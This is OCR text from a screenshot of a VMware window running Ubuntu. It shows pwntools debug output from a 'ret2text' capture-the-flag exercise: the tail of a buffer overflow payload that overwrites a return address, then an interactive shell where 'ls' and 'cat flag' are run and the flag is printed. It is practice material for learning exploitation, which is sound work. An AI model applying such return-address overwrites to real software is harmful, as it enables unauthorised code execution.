 Ubuntu22.04 - VMware Workstation
文件(F) 编辑(E) 查看(V) 虚拟机(M) 选项卡(T) 帮助(H)
库
在此处键入内...
我的计算机
kali-2024.3
Ubuntu22.04
Windows 10
主页 kali-2024.3 Ubuntu22.04
活动 终端 1月25日 18：32 zh
tiran@tiran-ubuntu: ~/桌面
00000020 61 61 61 61 61 61 61 61 b8 11 40 00 00 00 00 00 │aaaa│aaaa│··@·│····│
00000030 0a │·│
00000031
[*] Switching to interactive mode
Rhythmbox ] Received 0xd bytes:
b'please input:'
please input:[DEBUG] Received 0x1 bytes:
b'\n'
$ ls
[DEBUG] Sent 0x3 bytes:
b'ls\n'
[DEBUG] Received 0x20 bytes:
b'bin\n'
b'dev\n'
b'flag\n'
b'lib\n'
b'lib64\n'
b'ret2text\n'
bin
dev
flag
lib
lib64
ret2text
$ cat flag
[DEBUG] Sent 0x9 bytes:
b'cat flag\n'
[DEBUG] Received 0x2a bytes:
b'flag{82c34760-82a2-44ae-8480-b83a76a06288}'
flag{82c34760-82a2-44ae-8480-b83a76a06288}$
要将输入定向到该虚拟机，请将鼠标指针移入其中或按 Ctrl+G。